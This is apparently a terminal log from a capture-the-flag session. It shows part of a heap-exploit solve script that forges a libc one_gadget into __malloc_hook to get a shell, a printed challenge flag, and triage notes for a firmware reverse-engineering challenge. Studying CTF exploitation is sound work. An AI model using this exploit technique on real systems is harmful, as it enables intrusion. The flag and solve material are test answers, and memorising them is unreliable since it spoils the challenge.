 else:
        gadget_off = int(args.GADGET, 0) if args.GADGET else 0x4f302
        one_gadget = libc_base + gadget_off
        log.info('one_gadget=%#x', one_gadget)
        forge(io, 0x10, p64(one_gadget))
        trigger_arg = 1

    # The next malloc invokes __malloc_hook and should yield a shell.
root@vmi3694110:~/ctf/chronos-forge# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{3csRWS4kHKJAgF8pQHCJ1QgJ}
root@vmi3694110:~/ctf/chronos-forge# cd '/root/ctf/chronos-helios-rtu'
root@vmi3694110:~/ctf/chronos-helios-rtu# file notes.md flags.txt solve.py 2>/dev/null; sha256sum solve.py 2>/dev/null; sed -n '1,24p' notes
.md 2>/dev/null
notes.md:  Unicode text, UTF-8 text, with very long lines (409)
flags.txt: ASCII text
solve.py:  Python script, ASCII text executable
bf4284cdd1d481bd102654c2f2900d669ac0095feb234e5d9154a3d40de95318  solve.py
# HELIOS-RTU (CTFd 9146)

## Triage / recon — 2026-11-06

- Category: Reverse engineering; type: container; connection: web.
- CTFd API reports image `csctf26/rev-helios-rtu:1` pinned by digest
  `sha256:8f8d6592dc6da836c33fd0e967ed52b59b3abcdd6ea0907eb72d3785094e851`.
- Exposed container port: 8080; no downloadable challenge file.
- Brief: identify an emulated ATmega328P, recover application firmware through the
  one answering interface, then create a valid authentication tag over a directive
  containing the live nonce.
- `view_info`/`request` were tested with the authenticated CTFd session. Current
  response: `Max containers (3) reached`; no other challenge was stopped.
- No local HELIOS image or HELIOS container exists. Docker Hub pull of the exact
  image name is denied; remote CTFd instance is required.

## Hypotheses (testable)

1. The web console exposes a diagnostic/bootloader interface that leaks the AVR
   firmware or a memory/register dump; recover the signing/authentication routine.
2. The recovered AVR firmware contains a hard-coded key or a derivation from the
   live nonce; emulate the routine locally and submit the generated tag.
3. The console has a protocol/parser bug allowing a read primitive or direct
   firmware extraction without hardware access.
root@vmi3694110:~/ctf/chronos-helios-rtu#